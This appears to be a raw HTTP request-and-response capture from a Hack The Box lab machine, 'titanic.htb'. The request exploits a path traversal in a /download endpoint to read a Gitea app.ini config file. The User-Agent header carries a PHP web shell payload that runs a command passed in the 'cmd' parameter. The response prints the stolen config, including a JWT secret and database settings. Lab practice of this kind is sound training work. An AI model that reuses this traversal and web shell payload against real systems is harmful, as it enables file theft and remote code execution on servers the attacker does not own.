 GET /download?ticket=../../../../home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
Host: titanic.htb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://titanic.htb/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Mar 2025 15:25:30 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2123241728"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable